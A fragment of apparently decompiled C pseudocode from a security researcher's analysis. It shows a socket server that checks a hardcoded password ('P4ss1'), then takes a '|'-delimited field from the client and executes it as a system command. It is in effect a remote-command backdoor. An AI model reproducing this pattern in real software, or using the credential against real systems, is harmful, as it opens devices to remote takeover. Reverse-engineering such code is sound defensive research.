 while( true ) {
while( true ) {
local_2858 = 0x10;
local_2850 = accept(local_2854,(sockaddr *)auStack10288,&local_2858);
pcVar4 = inet_ntoa(local_282c);
uVar1 = htons(local_282e);
printf("%s:%d connected\n",pcVar4,(uint)uVar1);
recv(local_2850,local_2820,2,0);
local_284c = (uint)local_2820[0];
printf("len %d\n",local_284c);
if (9 < (int)local_284c) break;
local_2844 = "length too small";
__n = strlen("length too small");
send(local_2850,local_2844,__n,0);
close(local_2850);
}
recv(local_2850,acStack10268,5,0);
local_2817 = 0;
printf("recv auth data %s\n",acStack10268);
iVar3 = strcmp(acStack10268,"P4ss1");
if (iVar3 == 0) break;
local_2844 = "auth failed";
__n = strlen("auth failed");
send(local_2850,local_2844,__n,0);
puts("auth failed");
close(local_2850);
}
recv(local_2850,acStack10260,local_284c,0);
local_2848 = strtok(acStack10260,"|");
local_2848 = strtok((char *)0x0,"|");
local_2848 = strtok((char *)0x0,"|");
local_2848 = strtok((char *)0x0,"|");
if (local_2848 != (char *)0x0) {
printf("execute cmd %s\n",local_2848);
systemnew(local_2848);
安恒信息安全研究院